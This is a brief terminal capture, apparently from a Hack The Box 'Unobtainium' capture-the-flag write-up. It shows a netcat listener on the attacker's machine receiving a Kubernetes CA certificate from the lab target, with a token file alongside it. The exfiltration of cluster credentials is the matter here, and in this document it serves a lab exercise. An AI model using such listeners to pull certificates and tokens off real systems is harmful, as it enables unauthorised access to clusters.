 ┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ rlwrap nc -lnvp 4444 > ca.cert
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 38699
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ mv ca.cert ca.crt
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$ ls
ca.crt  token
┌──(twilight㉿xtromera)-[~/HTB/Unobtainium/kuberctl_files]
└─$